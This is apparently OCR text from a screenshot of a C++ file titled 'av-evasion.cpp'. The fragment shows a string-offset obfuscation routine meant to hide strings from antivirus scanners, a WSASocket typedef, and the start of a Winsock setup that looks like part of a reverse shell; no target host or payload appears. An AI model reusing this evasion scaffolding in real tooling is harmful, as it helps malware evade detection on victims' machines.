 av-evasion.cpp
av-evasion (Global Scope)
19 //PROCESS_INFORMATION pi;
20 typedef SOCKET(WINAPI* WSASocketFunc)(int, int, int, LPWSAPROTOCOL_INFO, GROUP, DWORD);
21
22 // you don't need this in the code, just to understand how we did the obfuscation
23 void obfuscation(char* big_string, char* original_string) {
24 for (int i = 0; i < strlen(original_string); i++) {
25 for (int j = 0; j < strlen(big_string); ++j) {
26 if (original_string[i] == big_string[j]) {
27 printf("%d,", j);
28 }
29 }
30 }
31 }
32 //obfuscation -> getting back the original string from the offsets in the big string
33 string getOriginalString(int offsets[], char* big_string, int sizeof_offset) {
34 string empty_string = "";
35 for (int i = 0; i < sizeof_offset / 4; ++i) {
36 char character = big_string[offsets[i]];
37 empty_string += character;
38 }
39 return empty_string;
40 }
41 int main(int argc, char* argv[])
42 {
43 //wsaData holds info about the initialization of the Winsock library
44 WSADATA wsaData;
45 SOCKET wSock;
46 struct sockaddr_in hax;
47
91 % 0 3 Ln: 1 Ch: 62 SPC CRLF
Item(s) Saved Add to Source Control Select Repository 1